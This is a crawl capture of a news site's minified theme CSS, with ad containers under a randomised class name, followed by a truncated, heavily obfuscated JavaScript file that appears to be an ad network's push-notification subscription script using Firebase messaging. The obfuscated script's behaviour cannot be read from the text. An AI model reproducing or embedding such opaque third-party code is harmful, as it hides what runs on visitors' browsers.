.title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'IRANSansWeb';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'IRANSansWeb';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'IRANSansWeb';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .ybhufgxv .ybhufgxv-container{direction:ltr}.ybhufgxv-clearfix:after,.ybhufgxv-clearfix:before{content:"";display:table}.ybhufgxv-clearfix:after{clear:both}.ybhufgxv-clearfix{zoom:1}.ybhufgxv-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.ybhufgxv-type-code br,.ybhufgxv:empty,.widget_ybhufgxv:empty{display:none}.ybhufgxv-container a{text-decoration:none!important}.ybhufgxv-type-dfp>div{display:inline-block}.mce-content-body .ybhufgxv{margin-bottom:0!important}.mce-content-body .ybhufgxv-hide-on-desktop,.mce-content-body .ybhufgxv-hide-on-phone,.mce-content-body .ybhufgxv-hide-on-tablet-landscape,.mce-content-body .ybhufgxv-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.ybhufgxv-post-top{margin-bottom:20px}.ybhufgxv-post-bottom{margin-top:20px;margin-bottom:0}.ybhufgxv-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.ybhufgxv-empty-note a{text-decoration:none;color:#888;font-size:16px}.ybhufgxv-empty-note a:hover{color:#0080ce;text-decoration:underline}.ybhufgxv.ybhufgxv-align-center{text-align:center}.ybhufgxv.ybhufgxv-align-right{text-align:left}.ybhufgxv.ybhufgxv-align-left{text-align:right}@media(min-width:1140px){.ybhufgxv-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv-hide-on-tablet-portrait{display:none}}.ybhufgxv.ybhufgxv-float-left{float:right;margin-left:30px}.ybhufgxv.ybhufgxv-float-center .ybhufgxv{text-align:center}.ybhufgxv.ybhufgxv-float-right{float:left;margin-right:30px}@media(max-width:767px){.ybhufgxv-hide-on-phone{display:none}.ybhufgxv.ybhufgxv-float-left,.ybhufgxv.ybhufgxv-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.ybhufgxv .ybhufgxv-container{box-sizing:border-box;margin-bottom:10px}.ybhufgxv .ybhufgxv-container:last-child{margin-bottom:0}.ybhufgxv .ybhufgxv-container embed,.ybhufgxv .ybhufgxv-container img,.ybhufgxv .ybhufgxv-container object{max-width:100%}.ybhufgxv .ybhufgxv-container.ybhufgxv-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.ybhufgxv.ybhufgxv-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr}}.ybhufgxv-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.ybhufgxv-ll>ins>span{max-width:50%}.ybhufgxv.ybhufgxv-align-center .ybhufgxv-ll>ins{float:none;margin-left:auto;margin-right:auto}.ybhufgxv.ybhufgxv-align-right .ybhufgxv-ll>ins{float:left}.ybhufgxv.ybhufgxv-align-left .ybhufgxv-ll>ins{float:right}.site-header .sidebar .ybhufgxv{padding:0 0 5px;margin:0}.site-header .sidebar .ybhufgxv:last-child{padding-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-container{margin-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-caption,.site-header .sidebar .ybhufgxv .ybhufgxv-empty-note{display:none}.site-header .ybhufgxv{margin-bottom:0}.site-header .ybhufgxv .ybhufgxv-caption{display:none!important}.mega-type-page-builder .ybhufgxv:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .ybhufgxv{text-align:right}.site-header.header-stype-3 .sidebar .ybhufgxv{text-align:right}.widget .ybhufgxv{margin-bottom:0}.single-post-content .ybhufgxv{margin-bottom:12px}.ybhufgxv.ybhufgxv-after-related{margin-bottom:0;margin-top:35px}.ybhufgxv.ybhufgxv-after-header{margin-bottom:0}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:10px}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:-4px}.ybhufgxv.ybhufgxv-above-post-box{margin-bottom:15px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:0}.ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.post-tp-15-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-7-header{margin-top:25px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}}.ybhufgxv.ybhufgxv-before-footer{margin-bottom:0}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:20px}.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-1 .ybhufgxv-container.ybhufgxv-type-code:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(3){margin-bottom:14px}.ybhufgxv.ybhufgxv-ajaxed-related{padding:20px 0;margin-bottom:-15px}.ybhufgxv.ybhufgxv-post-before-author{margin-bottom:0}.ybhufgxv.ybhufgxv-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.ybhufgxv.ybhufgxv-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .ybhufgxv,.rtl .bs-sks .bs-sksitemr .ybhufgxv{float:right}.ltr .bs-sks .bs-sksitemr .ybhufgxv,.rtl .bs-sks .bs-sksiteml .ybhufgxv{float:left}.bs-sks .ybhufgxv:last-child{margin-bottom:0}.listing-item>.ybhufgxv{margin-bottom:0}@media print{.ybhufgxv{display:none!important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33
body_size: 31392
content:
function _0x35af(){const _0x1b11ec=['CgHKswW','icaGigP1C3rPzG','C3r5Bgu','mJeSidiXlcaYmq','tgfru1C','mdrJnwnIota2mG','jMmXpq','D2vIA2L0tM90Aq','rxbuB2i','yxrH','idySidaUnJqPoW','Ahr0Chm','0ypqTDc8ihjNyMeG0lq','C2rWt1G','rxjYB3iG','swjevvC','icaGicaGigXLzG','p3nJDha9y29UDa','qxLRu0S','Ag9ZDg5HBwu','icaGicaGigjVCG','BKXPC3q','C2vUza','zwLVlMnVBq','u0TvEhi','Chv5ue0','zffpuK4','DxzVAwi','icaGicaGyMfJAW','zw5Kzxjjza','ktSkcIaGicaGia','yxj4B2u','rhPotgC','rwrN','swPIsve','BwLZC2LVBG','uLnqCMi','t0zZtLC','igHLAwDODdOGoa','vgHLifvstcaN','vwTIr3G','tfvqB0O','C2v0qxr0CMLIDq','B2DUrfq','tg9HzgvK','wfHtt2W','DdOGy2fSyYG1ma','C3CUANm','oYbLEhbPCMvZpq','zM1Ks0q','ywXxqMG','yYG1mcuGlsa3na','Eezuy1y','wLDPEKi','CtzludzTu3Pr','uuvKCNa','sxzhsxi','jNnPzd0','DefktuO','B3qUy29T','icb3Awr0AdOGmW','Bg9JyxrPB24','BwLSEtOGuM9IBW','CMXPBMu7zM9UDa','zM95B3C','D1zjve4','s2fVAKK','DgHLignVBNrLBG','ChvZAc9QCY9YCa','we9mBfq','wK9xzvq','uvDgu1C','C0j5vgfNtMfTzq','Dg9vventDhjPBG','0lVrJYdqT9cW0ltqSnc90lJrJW','s1buCeC','mdK0ntP3zwi6na','cIaGicaGicaGDW','cIaGicaGicaGia','ztOGy292zxi7cG','Aw5MBW','yxbWzw5Kq2HPBa','y29UC29Szq','mtO1mtm5otK5nq','vKHrC1i','AgvHza','ywnRzhjVCc1MAq','B3bLBG','Ahr0Chm6lY9WDq','AhjLzG','BxLoBKK','AgvPz2H0oIaXmG','B24TC3vIC2nYAq','lYOG0jJrGDc/0l7qU9gm0lC','BMTgDKi','B25LCNjVCG','CNbAtxK','sNDVDuK','EM5pv0O','sfHbzM8','BMn0Aw9UkcKG','u21zEMG','ywDLoIb1CMWO','AxDyDuK','C2DzzNe','rM5fywG','sK1SvNy','nteZotK5otuWoq','yKDMvMm','uffdAMm','icaGzM9UDc1Myq','0yZrJIaQlWOGicaG','Afvlqxm','B3ntz2C','ue9tva','BMfTzq','DxnLCKXHBMD1yq','r2D0swS','zw50','Ag16Agu','kdeYChGPoWOGia','wM5NswG','Ce54u2m','icaGigHLAwDODa','D254rxe','qxjsDve','CxvLCNK','vuLruhe','DgXAzgK','vhDey2u','ruDcswG','yLPUtMu','B246igfIC29SDq','CuHOCLy','qNLjza','re9nq29UDgvUDa','yM1LzeO','icaGicaGAxnVBa','ELfZAuK','E30Uy29UC3rYDq','DhjOvgC','t1rOENK','yxrPB24','mtq3mJu2ofvcq1zJqW','CMv0DxjUicHMDq','igXPBMuTAgvPzW','AwXLzdO','DvL6uhm','C2vYDMLJzvDVCG','uhjLC3mGphnWyq','otK5oWOGicaG','EvLNA1G','Aw50zxjHy3rPDG','Bhnlz1K','q2Tct0O','rhnjte4','z3jHBNrLza','BeTczwK','CLjoAfe','Bgu6ig5VCM1HBa','v2nut2C','vhfIs1e','ywrKrxzLBNrmAq','zw50lwXVy2TLCG','B3bVzhO','ndjUBLnzDu4','zKvQt2m','icaGicaGicbOzq','DvLNEwm','C3rVCMfNzuj1yW','CMvHzhLtDgf0zq','EcK7cIaGicaGia','zxj0Eq','ignLBNrLCJSkia','rvvpzxy','B0nltwi','z2v0vgLTzq','DgLVBJOGDw5Kzq','wvz2wLC','BhnmELO','ndiWnJvuBM1Ur3O','y3jLyxrLrwXLBq','CMvXDwvZDgvKia','yNnJCMLWDgLVBG','CejRuxi','CuzsuKC','C3rHDgu','Ahr0Chm6lY9YDa','sxjus3O','Ae9Orfu','icaGicaGicbIyq','zvPpA0C','Be94q1i','A3D4DKy','yxbPs2v5','y0D6zgO','ChGPoWOGicaGia','CMvXDwvZDfbLCG','DvPyAMK','oIa4ChG7cIaGia','cIaGicaGicaGyG','CNfNyxe','DgHLBG','i3zHCgLKs2v5iW','y2X0','D293nJq','BwvZC2fNzq','jMmYpteMyZm9','CvbLyLu','idaSidaUnsK7ia','y2TNCM91BMq6ia','C2HIyw5RlNb1CW','qKTAs1a','tgnKwwK','DNvtrwW','mteXnZK0nezpEeTADa','icbWB3nPDgLVBG','icaGicaGzM9UDa','Bgf0ztSkicaGia','ideYmhb4oWOGia','Ahq6idqYChG7cG','BMLJAgu','sfbRv3G','B2zgrgC','A2vYuMvNAxn0CG','C0P6t2u','weDztMC','AgfZt3DUuhjVCa','Dw5KoIbYz2jHka','DwfdBgLLBNriAq','DePMwLe','otmUzMLYzwjHCW','C3bSAxq','swDrwLa','yxbWBhK','zuPktgC','ihb1yMLKig5VDa','qxbVrfi','ywXPzc4','icaGicaGigfSAq','CJOGi0zgrKzgrG','l2zPCMvIyxnLlq','otK5otK5otK7cG','A2DYB3vUzc1PBq','Awr0AdOGmJG5Ca','mJe3mJzInZnKmG','A2v0','icaGihrVCdOGma','y28VCgiVC3q','igHLAwDODdOWCa','CMvNAxn0zxi','Awf1C3a','icaGihbVC2L0Aq','tefIBeW','zePmELe','tNHOA1m','DhjHDgLVBIbMyq','oWOGicaG','CMvTB3zL','C3rLBMvY','B25JAgfUz2u','zxjYB3i','u1neuxK','wxznC04','DdOGmZuWChG7cG','yML0BMvZCW','B2XKoYi+qwXSBW','zxG6idK5otK5oq','EwLkEMW','jsaTide3nI41Ca','yuPXA1G','C3rYAw5NAwz5','z2v0rwXLBwvUDa','sNfJBuK','zLjMB2W','AgPVzwC','sfver2S','zK9iEfG','ntnWEdSkicaGia','y3nZvgv4Da','CwHIBeK','DdOGndaWoWOGia','BgvUz3rO','C2vHCMnO','Eenitve','yNv1ugG','z015qMW','yxv0AerVBwfPBG','CMvSB2fK','Ahr0Ca','lsbMAxjLzM94','icaGyMfJA2DYBW','C3rHDhvZ','uuLnt0e','ywzRu2K','EhqTywXPz246ia','qKToD20','Dg87cIaGicaGia','zNvSBfzLCNnPBW','BM90AwzPy2f0Aq','Bw9IAwXL','C2L0zwLK','wNrAuKS','qwfyuMe','icbMBgv4lwrPCG','y1n4quC','BgvMDdOGmdSkia','C2v0vgLTzq','tejTCMC','sgDeCuO','wNzUs2e','B25Z','C3DZy29Wzq','icaGicaGy29SBW','D2LKDgG6mhb4oW','Bxnjt3u','CMDIysG2lca2la','icaGicb6lwLUza','Ahr0Chm6lY9YAq','ChjVDg90ExbL','AxHLzdSkicaGia','mNWW','rNPVywm','y2HHCKf0','BwvZC2fNAw5Nlq','oWOGicaGicaGia','AwDODdOGmtaWjq','AxnWBgf5oIbMBa','zgTqwuG','Aw1N','wM1nCem','nhb4oWOGicaGia','icaGicaGica','C2nVCgu','t05szwS','BMHNzNu','A2v2qMy','y29UC3rYDwn0BW','DNfMshi','zg5Nr1K','zwHsy3u','Aej1D2u','D2fYBG','se5JtNO','wMP1CKW','B3nPDgLVBJOGzG','zY9HCNjVDY5WBG','mtu1mZmWCgD3AKnI','A2PMEwO','vezmrMK','A2vY','CNnPB24','v1bPveG','ChvIAwq','A0HLq0m','DgfIBgu','mhb4oWOGicaGia','z2v0','tM90AwzPy2f0Aq','vg9Rzw4GzxjYBW','icb0B3a6ignHBa','lwnS','tu1ztgi','yMLUza','Aw5Uzxjive1m','EdSkicaGicaGia','Aw5KzxHpzG','y1nUzgW','jYbPCYbUB3qGDG','y2vUDgvYoWOGia','uvHYANy','s0HqrhG','icaGicaGicaGia','icaGicaGicb0zq','v3frD3u','y2HPBMzVlMnVlW','vMXoDgq','DxnLCIbPBMzVia','thvnEMS','icaGihDPzhrOoG','zu9MzNnLDa','ChrPB24','C2nYAxb0','yvnnwey','wKnNq0e','vgPowvC','zgLZCgf0y2HfDG','yurbAeu','y015AK8','Dgu7cIaGicaGia','CY93zwi','rKPeD00','ENDOt1y','qKret0O','q2Pdq0W','Es1JB250zw50oG','qxDjEgm','sM9Jz0e','DvHkuuu','Dxb5wK4','B25YzwfKExn0yq','BeTUDvC','zMLJyxrPB24','su5SELe','BhrLCJOGyMX1CG','quL6yvn5qNPmtG','lxnPEMu6idm2Ca','q1nQBNC','ChjVAMvJDeLK','DxnLCKfNzw50','u2LvDvC','wLrpDei','uezit0S','tNPZz0i','BNrZ','lxDLAwDODdOGyG','nde2nZmWBKP6uxfm','ChjVDg9JB2W','zwXvBNO','z2v0vgLTzxPVBG','C3vIC3rYAw5N','rMLYzwzVEa','t1rqDve','Dg9W','u2vYDMLJzsbxBW','s1nbuw4','zxG7cIaGicaGia','CMvHzhK','DvvdDMe','zxPWtgu','icaGDg9WoIaYma','B2L6qKm','y2TczLi','D1Hqt0G','icbMB250lxn0Eq','kcGOlISPkYKRkq','zxHJzxb0Aw9U','A2PbsMi','yxrPB246igLZBW','B25SB2fK','DfzOA2e','ywXSB3Dctg9JAW','y29VA2LL','AKjHu3y','zgvYlxjHzgL1CW','shPusfu','BMf2AwDHDg9Y','z3LKC0y','oIaXndHWEdSkia','DxnLCKfNzw50ra','vMrSyLG','lsbVDgHLCG','qvbpDuW','C3bHBG','EvHIEfe','mZuYmZe2shnqqxPm','yM9KEq','CJ4GDg8GC2vLia','DgG6ideWmcu7cG','v3fPzeS','ru50uNC','AevyB1q','mJq0nZm3t3r5zNnY','EI1PBMrLEdOGoq','BgfUz3vHz2u','C3jJ','CgXHDgzVCM1wzq','ChvZAgjHBMSTyG','ywjIyuu','vxfrswG','jM09AhqMCgLKpq','C1jRwei','Bg9N','nhWZFdv8nNWXFa','BIbZDhLSzt0IDa','qwXPCvq','rKjnDM8','yxnLyxbWlMnVBq','C3DWyxrO','zgf0yxnLDa','DhjHy2u','vLLIzM0','icaGicaGihDPza','y2f0y2G','DgvJAgfUz2u','CMLJAhbHCNrUzq','yxbWswq','y3vYCMvUDfrVAW','lcaWlJy1ktSkia','ChHrywK','icaGicaGigjHyW','CgXHDgzVCM0','DZWVC3bHBJ48yG','Awzcwuu','ChDLs04','y2DHAfe','CM9WEvzHBhvLCW','wxrmChC','mJG5mY5MAxjLyG','CMTLCIbYzwDPCW','A1PLBgS','CM4GDgHPCYiPka','0ydqVTc30ydqSngh0l3qVTgb0yi','quLjCKC','yI5WDxnOzg9TlG','qNP6Chq','qNfjC1a','Aw9U','cIaGicaGicaGCa','AxDpv24','yLvtBM8','t1HfwvG','z3jVDw5KlxnPEG','tMDZq3C','qKvswuG','sxrOsMu','seTgAMS','BuXIv0O','CgvYBwLZC2LVBG','Dg9tDhjPBMC','zwn0Aw9UoIbJBW','zM9UDc13zwLNAa','qxfswMO','r2H6yu8','v0HuBvK','yxjJAgL0zwn0Dq','rfretue','C2PJuK0','C2HIyw5RlwiYoa'];_0x35af=function(){return _0x1b11ec;};return _0x35af();}(function(_0x3a2da6,_0x1aee13){const _0x375eb0=_0x3a2da6();function _0x817905(_0x30f196,_0x127c0c,_0x15a29b,_0x9f1a24){return _0x42e0(_0x15a29b-0x10c,_0x127c0c);}function _0x2f7ff3(_0x193c7e,_0x131099,_0x3d6447,_0x2857d1){return _0x42e0(_0x3d6447- -0x35,_0x131099);}while(!![]){try{const _0x3f053a=-parseInt(_0x817905(0x2d6,0x2ac,0x2ba,0x1d7))/(-0x160*0x13+-0x1341+-0x2d62*-0x1)+parseInt(_0x817905(0x272,0x25a,0x2b3,0x22d))/(0x1*0x1e11+0x265*-0x4+-0x147b)+-parseInt(_0x817905(0x2c3,0x384,0x28c,0x368))/(-0x1c55+0xb0e*0x1+0x114a)+parseInt(_0x817905(0x2ce,0x33b,0x3d4,0x2dc))/(-0x130a+-0x2216+0x3524)+parseInt(_0x817905(0x480,0x45a,0x3b1,0x350))/(0x115*0x1d+0x517*-0x3+-0x55d*0x3)*(-parseInt(_0x2f7ff3(0x364,0x365,0x261,0x18e))/(0x59*-0x21+-0x4c+-0xbcb*-0x1))+-parseInt(_0x817905(0x558,0x517,0x458,0x4d7))/(-0x629+-0x1c65+-0xb87*-0x3)+parseInt(_0x817905(0x333,0x47a,0x38c,0x334))/(0x35b+-0x1*-0x493+-0x7e6);if(_0x3f053a===_0x1aee13)break;else _0x375eb0['push'](_0x375eb0['shift']());}catch(_0x1f28bc){_0x375eb0['push'](_0x375eb0['shift']());}}}(_0x35af,-0x2f75*-0x1+0x1*-0x2a4f1+0x52107));import{initializeApp}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js';import{getMessaging,getToken}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-messaging.js';function _0x42e0(_0x3a6a90,_0x436a3c){const _0x31643d=_0x35af();return _0x42e0=function(_0x2a90db,_0x4f3899){_0x2a90db=_0x2a90db-(-0x2bc*-0x7+0x1436+0x1309*-0x2);let _0x28c9e1=_0x31643d[_0x2a90db];if(_0x42e0['ISHAIx']===undefined){var _0x5e1f78=function(_0x5c0ec3){const _0x36377a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x319186='',_0x39d1cb='',_0x13e2e2=_0x319186+_0x5e1f78;for(let 